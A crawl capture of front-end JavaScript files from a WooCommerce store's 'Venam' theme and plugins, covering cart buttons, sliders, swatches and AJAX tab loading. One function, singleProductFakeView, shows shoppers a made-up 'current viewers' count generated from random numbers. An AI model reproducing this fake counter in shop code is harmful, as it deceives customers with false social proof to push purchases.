    win.on("load", function () {
        if ( $(".preloader").length ) {
          $( ".preloader" ).fadeOut();
        }

        venamSimpleParallax();
    });

})(window, document, jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/woocommerce-custom.js?ver=1.0
body_size: 11535
content:
jQuery(document).ready(function($) {

    /*-- Strict mode enabled --*/
    'use strict';

    $(document).on( 'ready', function(){
        var pag = $('.products-wrapper').attr('data-pagination');
        var attr = $('.wpc-filter-chips-list');
        if ( ( pag == 'pagination-load-more' || pag == 'pagination-infite' ) && attr.length > 0 ) {
            $('.products-wrapper').removeClass('pagination-load-more');
            $('.products-wrapper').removeClass('pagination-infite');
            $('.products-wrapper').addClass('pagination-default');
        } else {
            $('.products-wrapper').removeClass('pagination-default').addClass(pag);
        }
    });

    $(".cart-plus-minus").append('<div class="dec qtybutton">-</div><div class="inc qtybutton">+</div>');

    $(".qtybutton").on("click", function () {
        var $button = $(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 0) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 0;
            }
        }
        $button.parent().find("input").val(newVal);
    });

    if ( $(".venam-open-popup").length ) {
        $(".venam-open-popup").magnificPopup({
            type: 'inline',
            fixedContentPos: false,
            fixedBgPos: true,
            overflowY: 'auto',
            closeBtnInside: false,
            preloader: false,
            midClick: true,
            removalDelay: 0,
            mainClass: 'venam-mfp-slide-bottom',
            callbacks: {
                open: function() {
                    $("html").css('overflow', 'hidden');
                },
                close: function() {
                    $("html").removeAttr('style');
                }
            }
        });
    }

    if ( $(window).width() <= 1024 && $('#nt-sidebar').length ) {
        $('body').addClass('shop-sidebar-fixed');
    }

    if ( !$('body').hasClass('venam-ajax-shop') ){

        $('.open-sidebar, .close-sidebar').on('click', function () {
            $('.shop-sidebar-fixed #nt-sidebar').toggleClass('active');
        });
    }

    $(window).on('resize', function(){
        if ( $('.full-fixed-sidebar').length || !$('#nt-sidebar').length ) {
            return;
        }
        if ( $('body').hasClass('shop-sidebar-default') ){
            if ( $(window).width() <= 1024 ){
                $('body').addClass('shop-sidebar-fixed');
                $('.shop-sidebar-toggle,#nt-sidebar .close-sidebar').removeClass('hide-toggle-btn');
            } else {
                $('body').removeClass('shop-sidebar-fixed');
                $('.shop-sidebar-toggle,#nt-sidebar .close-sidebar').addClass('hide-toggle-btn');
            }
        }
    });

    if ( $(window).width() < 992 && $(".venam-bottom-mobile-nav").length ) {
        $("body").addClass('has-bottom-fixed-menu');
    }

    if ( $(".venam-product-video-button").length ) {
        $(".venam-product-video-button").magnificPopup({
            type: 'iframe'
        });
    }

    if ( $(".venam-product-stock-progressbar").length ) {
        var percent = $(".venam-product-stock-progressbar").data('stock-percent');
        $(".venam-product-stock-progressbar").css('width',percent);
    }

    $(document).on('ready', function(e){
        if (typeof wpcvs.Swatches !== 'undefined') {
            $('.products-wrapper .variations_form').each(function () {
                $(this).wc_variation_form();
            });
        }
    });

    $('.product:not(.product-type-external) form.cart').on('submit', function(e) {
            e.preventDefault();

            var form  = $(this),
                btn   = form.find('.theme-button'),
                title = btn.text(),
                added = btn.data('added-title');

            btn.addClass('loading');

            //form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 } });

        var formData = new FormData(form[0]);
        formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );

        // Ajax action.
        $.ajax({
            url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'venam_add_to_cart' ),
            data: formData,
            type: 'POST',
            processData: false,
            contentType: false,
            complete: function( response ) {
                response = response.responseJSON;

                // Redirect to cart option
                if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
                    window.location = wc_add_to_cart_params.cart_url;
                    return;
                }
                if ( ! response ) {
                    return;
                }
                if ( response.error && response.product_url ) {
                    window.location = response.product_url;
                    return;
                }

                var $thisbutton = form.find('.single_add_to_cart_button'); //
                var $thisbutton = null; // uncomment this if you don't want the 'View cart' button

                // Trigger event so themes can refresh other areas.
                $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );

                btn.removeClass('loading');
                btn.html(added);
                btn.addClass('added');

                setTimeout(function(){
                    btn.html(title);
                    btn.removeClass('added');
                }, 3000 );

                // Remove existing notices
                $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();

                // Add new notices
                //form.closest('.product').before(response.fragments.notices_html)

                //form.unblock();
            }
        });
    });

    shopCatsSlider();
    $(document).on('venamShopInit', function() {
        shopCatsSlider();
    });
    function shopCatsSlider() {
        if ( $('.slick-slider.slick-initialized').length ) {
            return;
        }
        var product_cats = $('.shop-area .slick-slide.product-category');

        if ( product_cats.length ) {
            product_cats.each(function (i, el) {
                $(this).appendTo('.shop-slider-categories .slick-slider');
            });
            var myContainer = $('.shop-slider-categories');
            var mySlick = $('.slick-slider', myContainer);
            mySlick.not('.slick-initialized').slick({
                autoplay: false,
                slidesToShow: 6,
                speed: 500,
                focusOnSelect: true,
                infinite: false,
                prevArrow: '.slide-prev-cats',
                nextArrow: '.slide-next-cats',
                responsive: [
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 4
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 5
                        }
                    },
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: 6
                        }
                    }
                ]
            });
        }
    }


    $(".flex-control-thumbs").addClass("product-thumbnails");
    var vertical = false;
    if ( $(".woocommerce-product-gallery").hasClass("images_vertical") && $(window).width() > 992 ) {
        vertical = true;
    }

    function is_mobile(){
        $(window).resize( function(){
            vertical = ( $(window).width() <= 992 ) ? false : true;
            return vertical;
        });
        return vertical;
    }
    if ( $('.woocommerce-product-gallery').length ) {
        $('.product-thumbnails').slick({
            dots: false,
            arrows: true,
            prevArrow: '<div class="prev"><i class="fas fa-angle-left"></i></div>',
            nextArrow: '<div class="next"><i class="fas fa-angle-right"></i></div>',
            autoplay: false,
            speed: 500,
            slidesToShow: 4,
            slidesToScroll: 1,
            rows: 1,
            focusOnSelect: true,
            infinite: false,
            vertical: vertical,
            useTransform: true,
            cssEase: 'cubic-bezier(0.645, 0.045, 0.355, 1.000)',
            adaptiveHeight: false,
            responsive: [
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: 6
                    }
                },
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 5
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 4
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 4
                    }
                }
            ]
        });
        if ($(".slick-arrow" ).length) {
            $(".flex-control-nav" ).addClass( "has-navigation" );
        }

        $(".flex-viewport, .flex-control-nav" ).wrapAll( "<div class='slider-wrapper'></div>" );
    }


    var viewingItem = $('.venam-product-view'),
        data        = viewingItem.data('product-view'),
        countView   = viewingItem.find('.venam-view-count'),
        current     = 0,
        change_counter;

    function singleProductFakeView() {

        if ( viewingItem.length ) {
            var min    = data.min,
                max    = data.max,
                delay  = data.delay,
                change = data.change,
                id     = data.id;

            if ( !viewingItem.hasClass( 'inited' ) ) {
                if ( typeof change !== 'undefined' && change ) {
                    clearInterval( change );
                }

                current = $.cookie( 'venam_cpv_' + id );

                if ( typeof current === 'undefined' || !current ) {
                    current = Math.floor(Math.random() * max) + min;
                }

                viewingItem.addClass('inited');

                $.cookie('venam_cpv_' + id, current, { expires: 1 / 24, path: '/'} );

                countView.html( current );

            }

            change_counter = setInterval( function() {
                current = parseInt( countView.text() );

                if ( !current ) {
                    current = min;
                }

                var pm = Math.floor( Math.random() * 2 );
                var others = Math.floor( Math.random() * change + 1 );
                current = ( pm < 1 && current > others ) ? current - others : current + others;
                $.cookie('venam_cpv_' + id, current, { expires: 1 / 24, path: '/'} );

                countView.html( current );

            }, delay);
        }
    }

    singleProductFakeView();
});


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/js/framework-settings.js?ver=1.0
body_size: 2612
content:
(function(window, document, $) {

  "use strict";

	jQuery(document).ready(function( $ ) {

        // masonry
        var masonry = $('.nt-masonry-container');
        if ( masonry.length ) {
            //set the container that Masonry will be inside of in a var
            var container = document.querySelector('.nt-masonry-container');
            //create empty var msnry
            var msnry;
            // initialize Masonry after all images have loaded
            imagesLoaded( container, function() {
               msnry = new Masonry( container, {
                   itemSelector: '.nt-masonry-container>div'
               });
            });
        }

        var block_check = $('.nt-single-has-block');
        if ( block_check.length ) {
            $( ".nt-theme-content ul" ).addClass( "nt-theme-content-list" );
            $( ".nt-theme-content ol" ).addClass( "nt-theme-content-number-list" );
        }

        // add class for wishlist empty table
        var wishlistTable = $( "#yith-wcwl-form .shop_table" );
        var emptyTable = $( "#yith-wcwl-form .shop_table .wishlist-empty" );
        if ( emptyTable.length ) {
            wishlistTable.addClass('empty_table');
        } else {
            wishlistTable.removeClass('empty_table');
        }

        // add class for bootstrap table
        $( ".menu-item-has-shortcode" ).parent().parent().addClass( "menu-item-has-shortcode-parent" );
        $( ".nt-theme-content table, #wp-calendar" ).addClass( "table table-striped" );
        $( ".woocommerce-order-received .nt-theme-content table" ).removeClass( "table table-striped" );
        // CF7 remove error message
        $('.wpcf7-response-output').ajaxComplete(function(){
            window.setTimeout(function(){
                $('.wpcf7-response-output').addClass('display-none');
            }, 4000); //<-- Delay in milliseconds
            window.setTimeout(function(){
                $('.wpcf7-response-output').removeClass('wpcf7-validation-errors display-none');
                $('.wpcf7-response-output').removeAttr('style');
            }, 4500); //<-- Delay in milliseconds
        });

        $('select').niceSelect();
        $('#wcfmmp-stores-lists select, .wcfm-dashboard-page select, #wcfm_membership_registration_form select, .exclusive-item select, .variations select').niceSelect('destroy');

    }); // end ready

    // preloader
    $(window).load(function () {
        // Animate loader off screen
       $('#nt-preloader').fadeOut('slow', function () {
            $(this).remove();
        });
    });

})(window, document, jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/widgets/woocommerce/popup-cart-notices/script.js?ver=1.0.7
body_size: 403
content:
'use strict';
 
(function($) {
  
  $(document.body).on('added_to_cart', function(e) {
      if ( jQuery('.venam-popup-notices').length ) {
        setTimeout(function() {
            jQuery('.venam-popup-notices').addClass('slide-in');
        }, 100);
        setTimeout(function() {
             jQuery('.venam-popup-notices').removeClass('slide-in');
        }, 4000);
      }
  });
  
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/plugins/wpc-variation-swatches/assets/js/frontend.js?ver=2.0.9
body_size: 9379
content:
'use strict';

window.wpcvs = {};

(function(wpcvs, $) {
  wpcvs = wpcvs || {};

  $.extend(wpcvs, {
    Swatches: {
      init: function() {
        var $term = $('.wpcvs-term'),
            $active_term = $('.wpcvs-term:not(.wpcvs-disabled)');

        // load default value
        $term.each(function() {
          var $this = $(this),
              term = $this.attr('data-term'),
              attr = $this.closest('.wpcvs-terms').attr('data-attribute'),
              $select_box = $this.closest('.wpcvs-terms').parent().
                  find('select#' + attr),
              val = $select_box.val();

          if (val != '' && term == val) {
            $(this).addClass('wpcvs-selected').find('input[type="radio"]').
                prop('checked', true);
          }
        });

        $active_term.unbind('click touch').on('click touch', function(e) {
          var $this = $(this),
              term = $this.attr('data-term'),
              title = $this.attr('title'),
              attr = $this.closest('.wpcvs-terms').attr('data-attribute'),
              $select_box = $this.closest('.wpcvs-terms').parent().
                  find('select#' + attr);

          if ($this.hasClass('wpcvs-disabled')) {
            return false;
          }

          if (!$this.hasClass('wpcvs-selected')) {
            $select_box.val(term).trigger('change');

            $this.closest('.wpcvs-terms').
                find('.wpcvs-selected').
                removeClass('wpcvs-selected').
                find('input[type="radio"]').
                prop('checked', false);

            $this.addClass('wpcvs-selected').
                find('input[type="radio"]').
                prop('checked', true);

            $(document).trigger('wpcvs_selected', [attr, term, title]);
          } else {
            if (wpcvs_vars.second_click === 'yes') {
              // second click
              $select_box.val('').trigger('change');

              $this.closest('.wpcvs-terms').
                  find('.wpcvs-selected').
                  removeClass('wpcvs-selected').
                  find('input[type="radio"]').
                  prop('checked', false);

              $(document).trigger('wpcvs_reset', [attr, term, title]);
            }
          }

          e.preventDefault();
        });

        $(document).on('woocommerce_update_variation_values',
            function(e) {
              $(e['target']).find('select').each(function() {
                var $this = $(this);
                var $terms = $this.parent().parent().find('.wpcvs-terms');

                $terms.find('.wpcvs-term').
                    removeClass('wpcvs-enabled').
                    addClass('wpcvs-disabled');

                $this.find('option.enabled').each(function() {
                  var val = $(this).val();

                  $terms.find(
                      '.wpcvs-term[data-term="' + val + '"]').
                      removeClass('wpcvs-disabled').
                      addClass('wpcvs-enabled');
                });
              });
            });

        $(document).on('reset_data', function(e) {
          var $this = $(e['target']);

          $this.find('.wpcvs-selected').
              removeClass('wpcvs-selected').
              find('input[type="radio"]').
              prop('checked', false);

          $this.find('select').each(function() {
            var attr = $(this).attr('id');
            var title = $(this).find('option:selected').text();
            var term = $(this).val();

            if (term != '') {
              $(this).parent().parent().
                  find('.wpcvs-term[data-term="' + term + '"]').
                  addClass('wpcvs-selected').find('input[type="radio"]').
                  prop('checked', true);

              $(document).
                  trigger('wpcvs_reset', [attr, term, title]);
            }
          });

          $(document).trigger('wpcvs_reset_data', [$this]);
        });

        $(document).trigger('wpcvs_init');
      },
    },
  });
}).apply(this, [window.wpcvs, jQuery]);

(function(wpcvs, $) {
  $(document).on('wc_variation_form', function() {
    if (typeof wpcvs.Swatches !== 'undefined') {
      wpcvs.Swatches.init();
    }
  });

  $(document).on('found_variation', function(e, t) {
    if ($(e['target']).closest('.wpcvs_archive').length &&
        $(e['target']).closest(wpcvs_vars.archive_product).length) {
      var $product = $(e['target']).closest(wpcvs_vars.archive_product);
      var $atc = $product.find(wpcvs_vars.archive_atc);
      var $atc_text = $product.find(wpcvs_vars.archive_atc_text);
      var $image = $product.find(wpcvs_vars.archive_image);
      var $price = $product.find('.price');

      if ($atc.length) {
        $atc.addClass('wpcvs_add_to_cart').
            attr('data-variation_id', t['variation_id']).
            attr('data-product_sku', t['sku']);

        if (!t['is_purchasable'] || !t['is_in_stock']) {
          $atc.addClass('disabled wc-variation-is-unavailable');
        } else {
          $atc.removeClass('disabled wc-variation-is-unavailable');
        }

        $atc.removeClass('added error loading');
      }

      $product.find('a.added_to_cart').remove();

      if ($atc_text.length) {
        // add to cart button text
        $atc_text.text(wpcvs_vars.add_to_cart);
      }

      if ($image.length) {
        // product image
        if ($image.attr('data-src') == undefined) {
          $image.attr('data-src', $image.attr('src'));
        }

        if ($image.attr('data-srcset') == undefined) {
          $image.attr('data-srcset', $image.attr('srcset'));
        }

        if ($image.attr('data-sizes') == undefined) {
          $image.attr('data-sizes', $image.attr('sizes'));
        }

        if (t['image']['wpcvs_src'] != undefined &&
            t['image']['wpcvs_src'] != '') {
          $image.attr('src', t['image']['wpcvs_src']);
        }

        if (t['image']['wpcvs_srcset'] != undefined &&
            t['image']['wpcvs_srcset'] != '') {
          $image.attr('srcset', t['image']['wpcvs_srcset']);
        } else {
          $image.attr('srcset', '');
        }

        if (t['image']['wpcvs_sizes'] != undefined &&
            t['image']['wpcvs_sizes'] != '') {
          $image.attr('sizes', t['image']['wpcvs_sizes']);
        } else {
          $image.attr('sizes', '');
        }
      }

      if ($price.length) {
        // product price
        if ($price.attr('data-price') == undefined) {
          $price.attr('data-price', $price.html());
        }

        if (t['price_html']) {
          $price.html(t['price_html']);
        }
      }

      $(document).trigger('wpcvs_archive_found_variation', [t]);
    }
  });

  $(document).on('reset_data', function(e) {
    if ($(e['target']).closest('.wpcvs_archive').length &&
        $(e['target']).closest(wpcvs_vars.archive_product).length) {
      var $product = $(e['target']).closest(wpcvs_vars.archive_product);
      var $atc = $product.find(wpcvs_vars.archive_atc);
      var $atc_text = $product.find(wpcvs_vars.archive_atc_text);
      var $image = $product.find(wpcvs_vars.archive_image);
      var $price = $product.find('.price');

      if ($atc.length) {
        $atc.removeClass(
            'wpcvs_add_to_cart disabled wc-variation-is-unavailable').
            attr('data-variation_id', '0').
            attr('data-product_sku', '');

        $atc.removeClass('added error loading');
      }

      $product.find('a.added_to_cart').remove();

      if ($atc_text.length) {
        // add to cart button text
        $atc_text.text(wpcvs_vars.select_options);
      }

      if ($image.length) {
        // product image
        $image.attr('src', $image.attr('data-src'));
        $image.attr('srcset', $image.attr('data-srcset'));
        $image.attr('sizes', $image.attr('data-sizes'));
      }

      if ($price.length) {
        // product price
        $price.html($price.attr('data-price'));
      }

      $(document).trigger('wpcvs_archive_reset_data');
    }
  });

  $(document).on('click touch', '.wpcvs_add_to_cart', function(e) {
    e.preventDefault();
    var $this = $(this);
    var $product = $this.closest(wpcvs_vars.archive_product);
    var attributes = {};

    $this.removeClass('added error').addClass('loading');

    if ($product.length) {
      $product.find('a.added_to_cart').remove();

      $product.find('[name^="attribute"]').each(function() {
        attributes[$(this).attr('data-attribute_name')] = $(this).val();
      });

      var data = {
        action: 'wpcvs_add_to_cart',
        nonce: wpcvs_vars.nonce,
        product_id: $this.attr('data-product_id'),
        variation_id: $this.attr('data-variation_id'),
        quantity: $this.attr('data-quantity'),
        attributes: JSON.stringify(attributes),
      };

      $.post(wpcvs_vars.ajax_url, data, function(response) {
        if (response) {
          $this.removeClass('loading').
              addClass('added').
              after(wpcvs_vars.view_cart);
          $(document.body).
              trigger('added_to_cart').
              trigger('wc_fragment_refresh');
        } else {
          $this.removeClass('loading').addClass('error');
        }
      });

      $(document).trigger('wpcvs_add_to_cart', [$this, $product, attributes]);
    }
  });
}).apply(this, [window.wpcvs, jQuery]);

--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/ajax-tab-slider/script.js?ver=1.0.0
body_size: 1427
content:
jQuery(document).ready(function($) {
    "use strict";

    $(document).on('click', '.wc-tab-slider .tab_nav_item:not(.loaded)', function(event){

        var $this    = $(this),
            cat_id   = $this.data('cat-id'),
            parents  = $this.parents('.wc-tab-slider'),
            per_page = parents.data('per-page'),
            height   = $this.parents('.wc-tab-slider').outerHeight(),
            data     = {
                action     : 'venam_ajax_tab_slider',
                cat_id     : cat_id,
                per_page   : per_page,
                beforeSend : function() {
                    parents.addClass('loading');
                }
            };

        // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
        $.post(tabAjax.ajaxurl, data, function(response) {

            $('.tab_slider[data-cat-id="'+cat_id+'"] .swiper-wrapper').append(response);

            $this.addClass('loaded');

            $('.tab_slider[data-cat-id="'+cat_id+'"] .thm-tab-slider').each(function () {
                const options = JSON.parse(this.dataset.swiperOptions);
                var mySwiper = new Swiper( $(this), options );
            });

            $('.tab_slider[data-cat-id="'+cat_id+'"] .variations_form').each(function () {
                $(this).wc_variation_form();
            });

            parents.removeClass('loading');
        });
    });
});
